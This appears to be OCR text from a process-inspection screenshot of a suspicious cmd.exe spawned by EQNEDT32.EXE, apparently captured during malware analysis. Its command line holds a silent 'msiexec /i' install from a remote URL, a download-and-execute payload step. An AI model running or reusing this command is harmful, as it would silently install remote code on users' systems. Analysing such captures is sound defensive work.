 TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network GPU Graph Threads
Image File
Windows Command Processor
Version: 6.1.7601.17514
Build Time: Sat Nov 20 16:00:27 2010
Path:
C:\Windows\SysWOW64\cmd.exe Explore
Command line:
cmd.exe & /C CD C: & msiexec.exe /i https://www.soygorrion.com.ar/ii/solstraalehi.msi /quiet
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: EQNEDT32.EXE(3888) Verify
User:
Bring to Front
Started: 1:38:43 PM 3/23/2020 Image: 32-bit
Comment Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Enabled
Control Flow Guard:
Enterprise Context: